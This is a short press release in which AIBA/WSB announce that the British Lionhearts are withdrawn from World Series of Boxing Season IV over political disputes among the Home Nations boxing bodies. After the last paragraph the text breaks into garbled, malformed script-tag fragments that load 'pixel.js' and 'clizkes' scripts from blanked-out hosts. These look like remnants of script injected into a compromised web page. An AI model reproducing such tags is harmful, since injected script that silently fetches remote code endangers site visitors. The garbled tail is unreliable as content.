 On the eve of the World Series of Boxing (WSB) Season IV Official Draw, the WSB have decided to withdraw the participation of the British Lionhearts.
As agreed last season in order to protect the best interests of British Boxers following an outstanding London 2012 Olympic Games, AIBA/WSB had put an important investment into the WSB Franchise British Lionhearts, without any return from the Home Nations or the British Amateur Boxing Association (BABA).
However since a few weeks, AIBA/WSB have been greatly disappointed to witness some political conflicts amongst the Home Nations and have thus decided to withdraw the participation of the WSB British Franchise until the situation is cleared. AIBA is currently in the process of investigating these issues, especially within the Amateur Boxing Association of England (ABAE) and Amateur Boxing Scotland (ABS).
AIBA/WSB would like to take this opportunity to congratulate and thank all boxers and coaches who have demonstrated excellence and passion to support the development of the sport of boxing in Great Britain following their success at the London 2012 Games.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>